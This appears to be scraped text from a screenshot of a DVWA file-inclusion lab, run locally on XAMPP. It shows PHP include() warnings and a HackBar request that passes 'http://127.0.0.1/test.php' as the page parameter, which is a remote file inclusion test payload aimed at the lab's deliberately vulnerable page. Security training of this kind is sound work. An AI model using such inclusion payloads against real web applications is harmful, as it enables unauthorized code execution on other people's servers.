 Warning: include(127.0.0.1/test.php): failed to open stream: No such file or directory in F:\Tools\phpDevelop\XMAPP\htdocs\DVWA-master\vulnera
Warning: include(): Failed opening '127.0.0.1/test.php' for inclusion (include_path='F:\Tools\phpDevelop\XMAPP\php\PEAR;../../external/phpids/0.6/lib/')
\htdocs\DVWA-master\vulnerabilities\fi\index.php on line 36
DVWA
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL http://localhost/dvwa-master/vulnerabilities/fi/?page=http://127.0.0.1/test.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All